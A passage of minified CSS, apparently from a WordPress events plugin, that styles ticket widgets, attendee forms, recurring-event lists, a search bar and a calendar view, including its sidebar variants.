.etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;padding:20px;margin-bottom:10px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-variable-ticket-widget .ticket-header{font-size:1rem;color:#5d78ff;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{opacity:.2;cursor:no-drop}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.5rem;display:block;margin-bottom:5px}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{max-width:90px;height:32px;border:none;text-align:center;-moz-appearance:textfield}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{display:block;width:100%;border:none;color:#fff;font-weight:700;text-transform:uppercase;font-size:.875rem;border:1px solid rgba(0,0,0,0)}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{pointer-events:none;cursor:not-allowed;background-color:rgba(0,0,0,.04);color:rgba(0,0,0,.25);border:1px solid #d9d9d9}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-sub,.etn-variable-ticket-widget .qt-add{position:absolute;left:0;background:rgba(0,0,0,0);border:none;padding:0;font-size:1.25rem;color:#000;line-height:1;height:32px;width:30px}.etn-variable-ticket-widget .qt-sub:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-add:focus{background-color:rgba(0,0,0,0);color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{padding:20px;border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price{margin-bottom:8px;display:flex;justify-content:space-between;font-size:1rem;font-weight:700}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total{margin-left:-3px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-top:-3px;margin-bottom:15px}.etn-sidebar .etn-widget .etn-social a{background-color:rgba(0,0,0,0);color:#5d78ff;width:auto;height:auto;line-height:1.25rem;padding:0 2px;font-size:.875rem}.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in,.etn-sidebar .etn-widget .etn-social a.etn-linkedin{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p{color:#bd081c}.etn-zoom-event-notice{margin-top:15px;font-size:12px;font-weight:500;color:#333;line-height:1rem}.etn-invoice-zoom-event-title{margin-top:15px;font-size:1rem;font-weight:500;color:#000}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{max-width:500px;margin:auto}.etn-attendee-form .attendee-title{font-size:30px;margin-bottom:20px;text-align:center;font-weight:700;line-height:1.4;margin-top:0}.etn-attendee-form .attendee_submit_disable{opacity:.5;cursor:no-drop}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{display:flex;align-items:center;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;background-color:#fff;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:rgba(0,0,0,0);padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{display:flex;justify-content:space-between;align-items:center;cursor:pointer}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{display:flex;align-items:center;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{line-height:1;margin:0;font-weight:700;font-size:20px}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{margin:0;font-size:18px;font-weight:700}.etn-attendee-form-wrap .attr-form-control{background-color:rgba(0,0,0,0);border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{font-size:.8125rem;color:red;margin-top:3px;font-weight:600}.etn-attendee-form-wrap .form-control{line-height:40px !important;height:40px !important}.etn-attendee-registration-page{min-height:100vh;background-color:#f1f1f1}.attendee-button-wrapper{text-align:right;margin-top:30px}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd !important}.etn-single-page-ticket-count-text-holder{padding-left:15px;margin-bottom:18px;line-height:1.625rem;font-size:.875rem;color:#777;line-height:1.25rem}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-top:15px;margin-bottom:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;text-align:center;display:block;font-weight:500;font-size:1.25rem;padding:16px}.etn-event-single-category-list{text-align:center;color:#f5f5f5;border:1px solid #f5f5f5;padding:2px 4px 2px 4px;border-radius:3px;margin-left:3px}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{display:grid;align-items:center;grid-template-columns:repeat(4, 1fr);background:#fff;position:relative;border-radius:6px;margin-bottom:30px;box-shadow:0 10px 20px rgba(0,0,0,.04)}@media(max-width: 991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{padding:20px;gap:10px;display:flex;align-items:center;position:relative}@media(min-width: 992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .form-control,.etn-event-search-wrapper .etn_event_select{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{background-color:rgba(0,0,0,0);border:none;color:#5d78ff;display:flex;align-items:center}.etn-event-search-wrapper .etn-filter-icon:hover,.etn-event-search-wrapper .etn-filter-icon:focus{background-color:rgba(0,0,0,0);color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{margin-bottom:30px;display:none}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;margin:0;list-style:none}.etn-pagination-wrapper .nav-links .page-numbers{padding:7px 14px;color:#5a5a5a;border:1px solid #f1f5f8;margin:0 8px 0 0;line-height:normal;text-align:center;display:inline-block;border-radius:3px;text-decoration:none;font-size:.875rem}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{color:#fff;background:#5d78ff;border:1px solid rgba(0,0,0,0)}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{text-align:center;box-shadow:0px 10px 40px rgba(0,0,0,.05)}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{padding:0 0 40px;box-shadow:none}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;padding:30px 0 0 30px;font-weight:700;margin-bottom:30px}.etn-recurring-event-wrapper #seeMore{text-align:center;display:block;margin:auto;width:100%;border:0;font-size:1rem;font-weight:600;color:#fff;padding:20px}.etn-recurring-event-wrapper #seeMore:hover,.etn-recurring-event-wrapper #seeMore:focus{background-color:#5d78ff;color:#fff}.etn-recurring-widget{padding:30px 25px 10px;border-bottom:1px solid #eaeaea;margin:0;display:none}.etn-recurring-widget .etn-date-meta{font-size:.8125rem;font-weight:600;text-transform:uppercase;padding:10px 20px;border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;text-align:center}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;font-size:1rem;display:block}.etn-recurring-widget .etn-title{margin:10px 0 0;padding:0;font-size:22px}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;list-style-type:none;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;justify-content:space-between;flex-wrap:wrap}.etn-recurring-widget .etn-event-form-parent label{display:block;margin-bottom:8px;font-size:.9375rem;font-weight:500;line-height:1.5rem}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{padding:0;height:auto;background:rgba(0,0,0,0);border:none;line-height:33px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-t-price,.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{font-size:1.125rem;font-weight:700;color:#5d78ff}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{height:40px;background-color:#eaeef1;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{padding:0;background-color:rgba(0,0,0,0);color:#000}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width: 767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{font-size:1rem;font-weight:500;background-color:#5d78ff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;padding:10px 30px;border:0;display:inline-block;color:#fff;line-height:32px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{padding-top:30px;border-top:1px solid #e4e7e9;display:none}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;position:relative;margin-right:15px;padding-right:15px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";vertical-align:middle;font-size:1.25rem}.etn-recurring-widget .etn-zoom-event-notice{text-align:center;display:none}.etn-recurring-widget .etn-zoom-event-notice img{max-width:48px;display:block;margin:auto}.etn-recurring-widget .etn-recurring-header{padding-right:35px;padding-bottom:30px;position:relative;cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width: 767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{position:absolute;right:0;top:50%;font-size:1.75rem;bottom:0;margin:auto;transform:translateY(-40%)}@media(min-width: 1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width: 992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width: 768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;max-width:100%;margin:20px 0}}.etn-recurring-widget .etn-thumb-wrap{flex:0 0 13%;max-width:13%;align-self:end}@media(max-width: 768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}@media(max-width: 992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{box-shadow:0 0px 45px rgba(0,0,0,.07);opacity:1;background-color:#fff}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{position:relative;z-index:9;text-align:center;background-color:rgba(0,0,0,.05);padding:30px;border-radius:6px;display:flex;align-items:center;justify-content:center}.etn-event-loader img{width:40px;height:40px}.etn-default-calendar-style{margin-bottom:30px}@media(max-width: 767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width: 767px){.etn-default-calendar-style .fc-toolbar{max-width:280px;margin-top:0}}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0 !important}}.etn-default-calendar-style .fc-toolbar h2{margin:0 0 0px;font-size:22px;font-weight:700}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:rgba(0,0,0,0);color:#000;height:40px;border:1px solid #ddd;width:40px;padding:0;text-align:center;display:grid !important;place-items:center !important;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc-button{width:30px;height:30px;line-height:30px;font-size:12px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px !important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{padding:0;justify-content:center;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{width:50px;height:50px;margin:auto;border-radius:50%;line-height:50px;padding:0}@media(max-width: 767px){.etn-default-calendar-style .fc-daygrid-day-top a{width:30px;height:30px;line-height:30px;font-size:14px;font-weight:500}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{margin-bottom:0;border:none}.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:#fff;padding:10px 0}@media(max-width: 767px){.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:20px}@media(max-width: 767px){.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{font-weight:700;color:#000}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none !important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{box-shadow:none;border:1px solid #ddd}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-bottom:0;border-radius:8px}@media(max-width: 1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0 !important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{content:"";background:rgba(93,120,255,.2);width:50px;height:50px;z-index:1;position:absolute;text-align:center;margin:auto;left:0;right:0;border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:30px;height:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff !important}.date-selected-calendar-event .etn-event-item{padding:20px 0;width:100%;margin-inline:auto;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.date-selected-calendar-event .etn-event-item .etn-title{margin:0 0 5px;font-size:1.125rem}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width: 767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px !important}@media(min-width: 1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{padding-right:0;padding-left:40px;border-left:1px solid #ddd;border-right:none}.calendar_show.full_width .etn-fullcalendar-content{padding-right:0;border-right:none}}@media(min-width: 1025px){.calendar_show .etn-fullcalendar-content{padding-right:40px;border-right:1px solid #ddd}}.cat-dropdown-list{position:relative}@media(min-width: 767px){.cat-dropdown-list{max-width:212px;margin:0 0 -45px auto}}.cat-dropdown-list select{border:1px solid #ddd;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:100%;background-position-y:50%;padding:0 20px;height:44px}.etn-cal-selected-date{font-size:22px;font-weight:700;padding-bottom:20px;margin-bottom:15px;border-bottom:1px solid #ddd}.etn-cal-selected-date span{font-size:.9375rem;display:block;font-weight:400;line-height:14px;color:#777}.etn-not-found-post{background:rgba(255,0,0,.0588235294);padding:5px 15px;border-left:2px solid red;font-weight:400}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{height:100%;background:#f6f6f6;padding:20px}@media(max-width: 767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){position:absolute;left:-9999px}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:30px;display:inline-block;margin-bottom:5px;font-weight:600}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:7px;width:18px;height:18px;border:1px solid #ddd;border-radius:100%;background:#fff;font-size:1rem}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{content:"";width:8px;height:8px;background:#5d78ff;position:absolute;top:12px;left:5px;border-radius:100%;transition:all .2s ease}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s}.sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list,.main-sidebar .cat-dropdown-list,#sidebar .cat-dropdown-list{display:none}.sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,#sidebar .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,#sidebar .etn-default-calendar-style .fc-daygrid-day-top a{width:35px;height:35px;line-height:35px}.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:6px;height:6px;bottom:0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,#sidebar .date-selected-calendar-event .etn-event-item{padding:0 0 10px;border-bottom:1px solid #ddd}.sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,#sidebar .date-selected-calendar-event .etn-event-item:hover{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event 